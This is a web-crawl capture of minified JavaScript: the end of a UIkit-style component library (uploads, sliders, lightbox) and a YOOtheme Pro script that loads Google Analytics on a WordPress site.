e=Ll(t,this.concurrent),i=async s=>{const n=new FormData;s.forEach(o=>n.append(this.name,o));for(const o in this.params)n.append(o,this.params[o]);try{const o=await xs(this.url,{data:n,method:this.method,responseType:this.type,beforeSend:r=>{const{xhr:a}=r;a.upload&&S(a.upload,"progress",this.progress);for(const l of["loadStart","load","loadEnd","abort"])S(a,l.toLowerCase(),this[l]);return this.beforeSend(r)}});this.complete(o),e.length?await i(e.shift()):this.completeAll(o)}catch(o){this.error(o)}};await i(e.shift())}}};function co(t,e){return e.match(new RegExp(`^${t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")}$`,"i"))}function Ll(t,e){const i=[];for(let s=0;s<t.length;s+=e)i.push(t.slice(s,s+e));return i}function xi(t){t.preventDefault(),t.stopPropagation()}var Wl=Object.freeze({__proto__:null,Countdown:ja,Filter:Ka,Lightbox:cl,LightboxPanel:Vn,Notification:dl,Parallax:bl,Slider:Sl,SliderParallax:oo,Slideshow:_l,SlideshowParallax:oo,Sortable:Pl,Tooltip:zl,Upload:Fl});return xt(Wl,(t,e)=>tt.component(e,t)),tt});


--- FILE ---
content_type: text/javascript
request_url: https://emmanuelconyers.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=1.22.8
body_size: 54
content:
/*! YOOtheme Pro v1.22.8 | https://yootheme.com */
!function(){"use strict";function o(n,a){var o,t;void 0===a&&(a={}),e("js",new Date),e("config",n,a),o="https://www.googletagmanager.com/gtag/js?id="+n,(t=document.createElement("script")).src=o,t.async=!0,document.head.appendChild(t)}function e(){var n=window.dataLayer;(n=n||(window.dataLayer=[])).push(arguments)}(window.$load=window.$load||[]).push(function(n,a){o(n.google_analytics,{anonymize_ip:n.google_analytics_anonymize}),a()})}();
